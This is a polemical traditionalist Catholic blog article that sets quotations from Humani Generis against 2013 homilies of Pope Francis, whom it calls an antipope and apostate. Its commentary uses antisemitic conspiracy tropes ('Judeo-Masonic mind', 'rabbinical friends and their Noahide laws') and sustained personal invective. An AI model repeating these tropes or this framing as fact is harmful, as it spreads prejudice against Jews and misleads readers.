<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>In theology some want to reduce to a minimum the meaning of dogmas; and to free dogma itself from terminology long established in the Church and from philosophical concepts held by Catholic teachers, to bring about a return in the explanation of Catholic doctrine to the way of speaking used in Holy Scripture and by the Fathers of the Church. They cherish the hope that when dogma is stripped of the elements which they hold to be extrinsic to divine revelation, it will compare advantageously with the dogmatic opinions of those who are separated from the unity of the Church and that in this way they will gradually arrive at a mutual assimilation of Catholic dogma with the tenets of the dissidents.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Moreover they assert that when Catholic doctrine has been reduced to this condition, a way will be found to satisfy modern needs, that will permit of dogma being expressed also by the concepts of modern philosophy, whether of immanentism or idealism or existentialism or any other system. <strong>Some more audacious affirm that this can and must be done, because they hold that the mysteries of faith are never expressed by truly adequate concepts but only by approximate and ever changeable notions, in which the truth is to some extent expressed, but is necessarily distorted. Wherefore they do not consider it absurd, but altogether necessary, that theology should substitute new concepts in place of the old ones in keeping with the various philosophies which in the course of time it uses as its instruments, so that it should give human expression to divine truths in various ways which are even somewhat opposed, but still equivalent, as they say. They add that the history of dogmas consists in the reporting of the various forms in which revealed truth has been clothed, forms that have succeeded one another in accordance with the different teachings and opinions that have arisen over the course of the centuries.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is evident from what We have already said, that such tentatives not only lead to what they call dogmatic relativism, but that they actually contain it. The contempt of doctrine commonly taught and of the terms in which it is expressed strongly favor it. Everyone is aware that the terminology employed in the schools and even that used by the Teaching Authority of the Church itself is capable of being perfected and polished; and we know also that the Church itself has not always used the same terms in the same way. It is also manifest that the Church cannot be bound to every system of philosophy that has existed for a short space of time. <strong>Nevertheless, the things that have been composed through common effort by Catholic teachers over the course of the centuries to bring about some understanding of dogma are certainly not based on any such weak foundation. These things are based on principles and notions deduced from a true knowledge of created things. In the process of deducing, this knowledge, like a star, gave enlightenment to the human mind through the Church. Hence it is not astonishing that some of these notions have not only been used by the Oecumenical Councils, but even sanctioned by them, so that it is wrong to depart from them.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Unfortunately these advocates of novelty easily pass from despising scholastic theology to the neglect of and even contempt for the Teaching Authority of the Church itself, which gives such authoritative approval to scholastic theology. This Teaching Authority is represented by them as a hindrance to progress and an obstacle in the way of science. Some non Catholics consider it as an unjust restraint preventing some more qualified theologians from reforming their subject. And although this sacred Office of Teacher in matters of faith and morals must be the proximate and universal criterion of truth for all theologians, since to it has been entrusted by Christ Our Lord the whole deposit of faith -- Sacred Scripture and divine Tradition -- to be preserved, guarded and interpreted, still the duty that is incumbent on the faithful to flee also those errors which more or less approach heresy, and accordingly "to keep also the constitutions and decrees by which such evil opinions are proscribed and forbidden by the Holy See," is sometimes as little known as if it did not exist. <strong>What is expounded in the Encyclical Letters of the Roman Pontiffs concerning the nature and constitution of the Church, is deliberately and habitually neglected by some with the idea of giving force to a certain vague notion which they profess to have found in the ancient Fathers, especially the Greeks</strong>. The Popes, they assert, do not wish to pass judgment on what is a matter of dispute among theologians, so recourse must be had to the early sources, and the recent constitutions and decrees of the Teaching Church must be explained from the writings of the ancients. (Pope Pius XII, <em>Humani Generis</em>, August 12, 1950.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">While Pope Pius XII noted later in <em>Humani Generis</em> that certain scholastic aids may be divested in the study of philosophy, he reiterated the fact that the method of Saint Thomas Aquinas was to be taught to priests so that the path to error not be introduced into their minds and thus become part of their own preaching to the faithful:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">30. Of course this philosophy deals with much that neither directly nor indirectly touches faith or morals, and which consequently the Church leaves to the free discussion of experts. But this does not hold for many other things, especially those principles and fundamental tenets to which We have just referred. However, even in these fundamental questions, we may clothe our philosophy in a more convenient and richer dress, make it more vigorous with a more effective terminology, divest it of certain scholastic aids found less useful, prudently enrich it with the fruits of progress of the human mind. <strong>But never may we overthrow it, or contaminate it with false principles, or regard it as a great, but obsolete, relic. For truth and its philosophic expression cannot change from day to day, least of all where there is question of self-evident principles of the human mind or of those propositions which are supported by the wisdom of the ages and by divine revelation. Whatever new truth the sincere human mind is able to find, certainly cannot be opposed to truth already acquired, since God, the highest Truth, has created and guides the human intellect, not that it may daily oppose new truths to rightly established ones, but rather that, having eliminated errors which may have crept in, it may build truth upon truth in the same order and structure that exist in reality, the source of truth. Let no Christian therefore, whether philosopher or theologian, embrace eagerly and lightly whatever novelty happens to be thought up from day to day, but rather let him weigh it with painstaking care and a balanced judgment, lest he lose or corrupt the truth he already has, with grave danger and damage to his faith</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">31. If one considers all this well, <strong>he will easily see why the Church demands that future priests be instructed in philosophy "according to the method, doctrine, and principles of the Angelic Doctor,"[8] since, as we well know from the experience of centuries, the method of Aquinas is singularly preeminent both for teaching students and for bringing truth to light; his doctrine is in harmony with divine revelation, and is most effective both for safeguarding the foundation of the faith, and for reaping, safely and usefully, the fruits of sound progress</strong>.[9]</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">32. <strong>How deplorable it is then that this philosophy, received and honored by the Church, is scorned by some, who shamelessly call it outmoded in form and rationalistic, as they say, in its method of thought. They say that this philosophy upholds the erroneous notion that there can be a metaphysic that is absolutely true; whereas in fact, they say, reality, especially transcendent reality, cannot better be expressed than by disparate teachings, which mutually complete each other, although they are in a way mutually opposed. Our traditional philosophy, then, with its clear exposition and solution of questions, its accurate definition of terms, its clear-cut distinctions, can be, they concede, useful as a preparation for scholastic theology, a preparation quite in accord with medieval mentality; but this philosophy hardly offers a method of philosophizing suited to the needs of our modern culture. They allege, finally, that our perennial philosophy is only a philosophy of immutable essences, while the contemporary mind must look to the existence of things and to life, which is ever in flux</strong>. While scorning our philosophy, they extol other philosophies of all kinds, ancient and modern, oriental and occidental, by which they seem to imply that any kind of philosophy or theory, with a few additions and corrections if need be, can be reconciled with Catholic dogma.<strong> No Catholic can doubt how false this is, especially where there is question of those fictitious theories they call immanentism, or idealism, or materialism, whether historic or dialectic, or even existentialism, whether atheistic or simply the type that denies the validity of the reason in the field of metaphysics</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">33. Finally, they reproach this philosophy taught in our schools for regarding only the intellect in the process of cognition, while neglecting the function of the will and the emotions. This is simply not true. Never has Christian philosophy denied the usefulness and efficacy of good dispositions of soul for perceiving and embracing moral and religious truths. In fact, it has always taught that the lack of these dispositions of good will can be the reason why the intellect, influenced by the passions and evil inclinations, can be so obscured that it cannot see clearly. Indeed St. Thomas holds that the intellect can in some way perceive higher goods of the moral order, whether natural or supernatural, inasmuch as it experiences a certain "connaturality" with these goods, whether this "connaturality" be purely natural, or the result of grace;[10] and it is clear how much even this somewhat obscure perception can help the reason in its investigations. <strong>However it is one thing to admit the power of the dispositions of the will in helping reason to gain a more certain and firm knowledge of moral truths; it is quite another thing to say, as these innovators do, indiscriminately mingling cognition and act of will, that the appetitive and affective faculties have a certain power of understanding, and that man, since he cannot by using his reason decide with certainty what is true and is to be accepted, turns to his will, by which he freely chooses among opposite opinions</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">34. It is not surprising that these new opinions endanger the two philosophical sciences which by their very nature are closely connected with the doctrine of faith, that is, theodicy and ethics; <strong>they hold that the function of these two sciences is not to prove with certitude anything about God or any other transcendental being, but rather to show that the truths which faith teaches about a personal God and about His precepts, are perfectly consistent with the necessities of life and are therefore to be accepted by all, in order to avoid despair and to attain eternal salvation. All these opinions and affirmations are openly contrary to the documents of Our Predecessors Leo XIII and Pius X, and cannot be reconciled with the decrees of the Vatican Council</strong>. It would indeed be unnecessary to deplore these aberrations from the truth, if all, even in the field of philosophy, directed their attention with the proper reverence to the Teaching Authority of the Church, which by divine institution has the mission not only to guard and interpret the deposit of divinely revealed truth, but also to keep watch over the philosophical sciences themselves, in order that Catholic dogmas may suffer no harm because of erroneous opinions.</span></span> <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(Pope Pius XII, <em>Humani Generis</em>, August 12, 1950.)</span></span></span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">One can see that Pope Pius XII took careful pains to make the proper distinctions concerning methods of intellectual inquiry while at the same time explaining that the whole basis of the “new theology” was founded in a rejection of Scholasticism because of its metaphysical certitude concerning the nature of truth. The “new theologians” sought to replace certitude with paradox, contradiction, uncertainty, ambiguity, thereby leading the way open for the triumph of the senses. To put the matter more plainly, Pope Pius XII condemned the same Modernist principle of the “religious reality” springing from within human beings that had been condemned by Pope Saint Pius X in <em>Pascendi Dominci Gregis</em>. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is all important to understand and to keep in mind when there is a temptation to think that something a conciliar revolutionary has said is new. Nothing these men say or do is new. Nothing. Even though they fashion themselves to be champions of novelty and originality, the conciliar revolutionaries are positively boring in their unswervingly rigid adherence to every single Modernist precept, admitting that Jorge Mario Bergoglio has made it more possible for Modernism to be extended to the “peripheries” of venality, vulgarity and perversity.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio began preparing Catholics for what he, most blasphemously, of course, refers to as “God’s surprises” two days after Cantalamessa’s own “homily,” that is on Easter Sunday, March 31, 2013, to discuss “God’s surprises” for the first time in his “Petrine Ministry.” These “surprises” were then and remain now nothing other than projections of the antipope’s own profane, vulgar, heretical and Judeo-Masonic mind upon Our Blessed Lord and Saviour Jesus Christ’s Sacred Deposit of Faith:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We stop short, we don’t understand, we don’t know what to do. <em>Newness</em> often makes us fearful, including the newness which God brings us, the newness which God asks of us. We are like the Apostles in the Gospel: <strong>often we would prefer to hold on to our own security</strong>, to stand in front of a tomb, to think about someone who has died, someone who ultimately lives on only as a memory, like the great historical figures from the past. <strong>We are afraid of God’s surprises</strong>. Dear brothers and sisters, we are afraid of God’s surprises! He always surprises us! The Lord is like that. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">On this radiant night, let us invoke the intercession of the Virgin Mary, who treasured all these events in her heart (cf. <em>Lk </em>2:19,51) and ask the Lord to give us a share in his Resurrection. <strong>May he open us to the newness that transforms, to the beautiful surprises of God</strong>. May he make us men and women capable of remembering all that he has done in our own lives and in the history of our world. May he help us to feel his presence as the one who is alive and at work in our midst. And may he teach us each day, dear brothers and sisters, not to look among the dead for the Living One. Amen. (<strong> <a rel="nofollow" href="http://www.vatican.va/holy_father/francesco/homilies/2013/documents/papa-francesco_20130330_veglia-pasquale_en.html">30 March 2013, Fake, Phony, Fraud Abomination of an <em>Easter Vigil</em></a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In other words, Bergoglio’s “holy spirit,” who is not very holy as he comes from Hades, had all manner of “surprises” in store for the world during the tenure of the Argentine Apostate as “Pope Francis.” Bergoglio was explaining thirty-one and one-half months ago that the “newness” of the past fifty years has “transformed” the old and is thus part of “God’s surprises.” Catholics just have to learn not to hold on to that in which they had taken, he believes, “false security,” namely, the immutable teaching and immoral liturgy of the Catholic Church. He was also justifying the “newness” that he has been unfolding in store for Catholics and non-Catholics alike before he returns to Buenos Aires, Argentina, at some point so that he can pick up his newspapers personally while taking the bus to his day job.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">For those of you keeping score at home, that was reference number one to “God’s surprises,” meaning that Catholics must remove themselves from their “comfort zones” of “security” within the “bastions” of what they believe to be the Catholic Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio began his obsessive-compulsive name-calling campaign against anyone and everyone who holds to the immutable teachings of the Catholic Church on April 16, 2013. This man showed forth a deep-seated hatred of the authentic teaching of Holy Mother Church and a contempt for those who are committed to its protection just thirty-four days after his “election” to succeed Joseph Ratzinger/Benedict XVI as the universal public face of apostasy.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Why has anyone been surprised at what he has been saying in the last few weeks after the closing of Circus Jorge?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Why?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yes, what began on April 16, 2013, continues to this very day nearly thirty-one months later. However, let the record show that the first insult, that of “stubborn,” was hurled by Bergoglio at the Casa Santa Marta on that day:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Vatican City (AsiaNews) – Vatican II “was a beautiful work of the Holy Spirit,” and yet, 50 years later, there is no “Church continuity”. <strong>There are “stubborn” members who even want to turn back and “tame the Holy Spirit.” Pope Francis took the opportunity to speak about the Council 50 years since it opened, inspired by the passage in the Acts of the Apostles that tells the story of Stephen who, before he was stoned, described as “stubborn” those who oppose the Holy Spirit</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Holy Father spoke during the Mass he celebrated this morning in the chapel of Santa Marta (pictured), dedicated to Benedict XVI, who turns 86 today, so that “the Lord may be with him, comfort him and give him much consolation.” Francis personally extended his good wishes to Benedict XVI with whom he spoke by phone.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Vatican Radio reported that, during the homily, when he commented Stephen’s words and remembered Jesus’ rebuke to the disciples of Emmaus, “Oh, how foolish you are! How slow of heart to believe all that the prophets spoke!”, the Pope said that “always, even among us, there is resistance to the Holy Spirit.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“To put it plainly, the Holy Spirit gives us trouble. Because it moves us, makes us walk, impels the Church to go forward. And we are like Peter at the Transfiguration, ‘Ah, how nice to be this way, all together!’ . . . As long as it does not bother us. We want the Holy Spirit to doze off . . . we want to tame the Holy Spirit. That is wrong. Because He is God and He is the wind that comes and goes and one does not know from where. It is God’s power; it is what gives us consolation and strength to go on. But, going ahead! This bothers us. Comfort is better.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Today,” the pope went on to say, “it seems that we are all happy” for the presence of the Holy Spirit, but that “is not true. Such temptation is still topical. Case in point, let us think about the Council.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“<strong>The Council was a beautiful work of the Holy Spirit. Consider Pope John. He looked like a good parish priest; he was obedient to the Holy Spirit and he did it. But after 50 years, have we have done everything the Holy Spirit told us in the Council? In the continuity of growth of the Church that was the Council? No. We celebrate this anniversary, we make a monument, as long as it does not bother us. We do not want to change. What is more, some people want to go back. This is stubbornness, this is what we call, trying to tame the Holy Spirit, this is what we call becoming foolish and slow of heart.</strong>“</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“The same thing happens even in our personal lives, “the pope added. In fact, “the Spirit moves us to take a more evangelical way,” but we resist. The final exhortation is “Do not resist the Holy Spirit. The Spirit sets us free, with Jesus’ freedom, with the freedom of God’s children.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Do not resist the Holy Spirit. This is the grace I wish we would all ask for from the Lord: to be docile towards the Holy Spirit, that Spirit that comes from us and makes us go forward on the path of holiness, the beautiful holiness of the Church, the grace of docility towards the Holy Spirit.” (<a rel="nofollow" href="http://www.asianews.it/news-en/Stubborn-are-those-who-would-turn-back-from-Vatican-II,-pope-says-27672.html"><strong>“Stubborn” are those who would turn back from Vatican II, Senor Bergoglio says</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is Jorge Mario Bergoglio who has repeatedly blasphemed God the Holy Ghost, Who is immutable, as he maintains his own stubborn, hard-headed adherence to the doctrinal, moral, liturgical and pastoral revolutions wrought by the “Second” Vatican Council and the magisterium of the conciliar “popes. The man’s beliefs are nothing other than a denial of the very nature of God Himself and of the very Divine Constitution of the Church that He founded upon the Rock of Peter, the Pope.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">For Jorge Mario Bergoglio to be correct, God the Holy Ghost either did not direct the council fathers of Holy Mother Church’s twenty general councils to formulate dogmas that condemn the apostasies, blasphemies, sacrileges and innovations of conciliarism or He “decided” after over nineteen hundred years to jettison the direction given in the past. Neither is possible. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio’s obsessive-compulsive name-calling campaign against faithful Catholics, which is ever on display at the Casa Santa Marta and elsewhere, continued eleven days after it had begun as he used the word “Pharisee” for the first time to refer to them:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Look to Christ who has sent us to preach the Gospel to proclaim His name with joy”: this call by Pope Francis addressed a group gathered this Saturday on the fourth week of the Easter in the chapel of Vatican Guest House “Domus Sanctae Marthae”.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Christians should have no fear of the “joy of the Spirit.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">That withdrawal to self would be defeated.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">At the service, the staff of the Vatican post office and the charitable organization “Santa Marta” participated.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Santa Marta” has supported children of needy families, every nationality and religion in Rome for 90 years.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“It seemed as if this happiness can never be worn down,” the Pope said on the text of the reading of the day (Acts 13:44-52) on trust in Christ, the community of the disciples in Antioch, when they had gathered to hear the word of the Lord.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Thus, Francis wondered why the community of “withdrawn Jews”, “a small group”, “good people”, such were jealous when they saw the multitudes of Christians, and so began to persecute them.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“<strong>Simply because the community had a closed heart, because it was not open to the novelty of the Holy Spirit,” said Francis, “They believed that everything had already been said that everything was as they thought that there must be, and therefore they felt themselves to be the defenders of the faith and began to speak against the apostles, to slander them </strong>… “</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“The slander …” exclaimed the pope: “And so they went to address the pious women who had power. They filled their heads with ideas, with things, and urged them to talk to their husbands, which they would proceed against the apostles. This is an attitude of this group and also of all other groups in history, the closed groups: to negotiate with the powerful, solve the problems, but between ourselves’ … Just as those who had done on the morning of the resurrection, when the soldiers had gone, to tell them, ‘We have seen the’ … ‘ Shut up! Go … ‘. And with the money they have covered everything.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Precisely, for the Pope, the attitude of this <strong>“closed religiosity</strong>” which does not have the freedom to be open to the Lord: “Your community life is in constant defense of the truth – because they believe that defending the truth is always slander, chatter … Really, they are a community of talkers who talk against it, destroy the others and look inward, always inward as closed off by a wall. The free community, however went ahead with the freedom of God and the Holy Spirit, suffering also under the persecution. And the word of the Lord spread through the whole region.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Preceding the spreading of the witness is just the property of the congregation of the Lord, “because the good thing is this: it spreads more! The good does not retract into itself. <strong>This is a criterion, a criterion for being Church [sic], for our conscience: how are our communities, religious communities, parishes</strong>? <strong>Are they communities that are open to the Holy Spirit, Who always brings it forward to spread the word of God, or are they closed communities with very specific commandments that are unloaded on the shoulders of the faithful as the Lord had said of the Pharisees</strong>?”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The persecution begin “<strong>just for religious reasons and because of jealousy</strong>.” Yet the disciples “were not only full of the joy of the Holy Spirit, they spoke of beauty, they provided a route.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The closed and confident community</strong>, seeking their safety in negotiating with the powerful or the money, “<strong>speaks with spiteful words, they insult, they condemn. That’s just their attitude. Maybe they forget when they were little the caresses of the mother. Such communities know nothing of tenderness, they know something of the duty how to do something, they know how to lock in an apparent observance of the commandments</strong>. As Jesus had told them, ‘You are like a grave, like a tomb, white, beautiful, but nothing more.’ We think today of the Church, which is so beautiful: this Church continues on. Think! many of the brothers and sisters who are suffering because of this freedom of spirit and are persecuted now in many parts of the world. But these brothers and sisters are fulfilled in the suffering and joy of the Holy Spirit.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Finally Francis directed them to see Jesus, “He sends us to preach the Gospel with joy to proclaim His name, full of joy.” The Pope underlined t<strong>hat you never could have “fear of the joy of the Spirit,” a fear that leads to closing in upon itself.</strong> (<a rel="nofollow" href="http://kath.net/news/41083"><strong>Apostate Francis Criticizes the “Closed Religiosity” of the Jews</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Blessed Lord and Saviour Jesus Christ was not and is not any kind of a “novelty,” although the prophetic words spoken of Him by Isaias may be seen somewhat novel to most Catholics all across the the vast expanse of the ecclesiastical divide at this time.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio was not criticizing contemporary Talmudic Judaism in. He wouldn’t ever dream of doing that as his views are shaped by his rabbinical friends and their Noahhide laws.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">No, he was criticizing the “closed-minded community” of those Catholics who refuse to accept the “novelties of the Holy Spirit” today, that is, those Catholics who refuse to accept the apostasies, blasphemies and sacrileges of his false sect, the counterfeit church of conciliarism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Unlike his predecessor as the Petrine Minister of the Occupy Vatican Movement, Jorge Mario Bergoglio was not stressing the philosophically absurd and dogmatically condemned “hermeneutic of continuity” that is nothing other than a relabeling of Modernism’s “evolution of dogma.” No, Bergoglio continues to be on a veritable crusade, a word that he would loathe to use, of course, to berate “closed-minded” traditionalists into accept that which can never come from the Third Person of the Most Blessed Trinity, God the Holy Ghost, “novelties.” No sale, Jorge. No sale.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge thus had made his reference to “stubborn” and “closed-minded” Catholics on April 16, 2013, which was followed eleven days later by his first “papal” use of the word “Pharisee” to describe believing Catholics. The apostate’s he first reference to the “no church” was made on the Feast of Saint Athanasius, May 2, 2013:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Francis focused on the first reading from Acts which recounts the first steps of the Church which, after Pentecost, went out to the “outskirts of faith” to proclaim the Gospel. The Pope noted that the Holy Spirit did two things: “first it pushed” and created “problems” and then “fostered harmony within the Church.”<strong> In Jerusalem, there were many opinions among the first disciples on whether to welcome Gentiles into the Church. There were those who said “no” to any agreement, and instead those who were open</strong>:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“<strong>There was a ‘No’ Church that said, ‘you cannot; no, no, you must not’ and a ‘Yes’ Church that said, ‘but … let’s think about it, let’s be open to this, the Spirit is opening the door to us ‘. The Holy Spirit had yet to perform his second task: to foster harmony among these positions, the harmony of the Church, among them in Jerusalem, and between them and the pagans. He always does a nice job, the Holy Spirit, throughout history. And when we do not let Him work, the divisions in the Church begin, the sects, all of these things … because we are closed to the truth of the Spirit</strong>. “</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">But what then is the key word in this dispute in the early Church? Pope Francis recalled the inspired words of James, Bishop of Jerusalem, who emphasized that we should not impose a yoke on the neck of the disciples that the same fathers were not able to carry:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“When the service of the Lord becomes so a heavy yoke, the doors of the Christian communities are closed: no one wants to come to the Lord. Instead, we believe that through the grace of the Lord Jesus we are saved. First this joy of the charism of proclaiming the grace, then let us see what we can do. This word, yoke, comes to my heart, comes to mind”.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Pope then reflected on what it means to carry a yoke today in the Church. Jesus asks all of us to remain in his love. It is from this very love that the observance of his commandments is born. This, he reiterated, is “<strong>the Christian community that says yes”. This love, said the Pope, leads us to be faithful to the Lord” … “I will not do this or that because I love the Lord</strong>”:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>“A community of’ yes’ and ‘no’ are a result of this’ yes’. We ask the Lord that the Holy Spirit help us always to become a community of love, of love for Jesus who loved us so much. A community of this ‘yes’. And from this ‘yes’ the commandments are fulfilled. A community of open doors. And it defends us from the temptation to become perhaps Puritans, in the etymological sense of the word, to seek a para-evangelical purity, from being a community of ‘no’. Because Jesus ask us first for love, love for Him, and to remain in His love. </strong>“</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Francis concluded: this is “<strong>when a Christian community lives in love, confesses its sins, worships the Lord, forgives offenses, is charitable towards others and manifests love” and thus “feels the obligation of fidelity to the Lord to observe the commandments</strong>.” (<a rel="nofollow" href="http://www.news.va/en/news/pope-a-church-that-says-yes"><strong>A Robber Church that says ‘Yes</strong></a>.”)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>First</strong>, the dispute that prompted the Council of Jerusalem did not revolve around whether to <em>admit </em>Gentiles to the Faith. As noted above, the dispute centered on whether Gentile converts had to undergo Jewish ritual circumcision to be baptized. There was no thought of excluding the Gentiles because they were pagans, only a question as to whether it was necessary to receive circumcision in order to be baptized and thus gain admission to the Catholic Church:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=1#x">[1]</a> And some coming down from Judea, taught the brethren: That except you be circumcised after the manner of Moses, you cannot be saved. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=2#x">[2]</a> And when Paul and Barnabas had no small contest with them, they determined that Paul and Barnabas, and certain others of the other side, should go up to the apostles and priests to Jerusalem about this question. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=3#x">[3]</a> They therefore being brought on their way by the church, passed through Phenice, and Samaria, relating the conversion of the Gentiles; and they caused great joy to all the brethren. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=4#x">[4]</a> And when they were come to Jerusalem, they were received by the church, and by the apostles and ancients, declaring how great things God had done with them. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=5#x">[5]</a> <strong>But there arose some of the sect of the Pharisees that believed, saying: They must be circumcised, and be commanded to observe the law of Moses</strong>.</span></span></p>
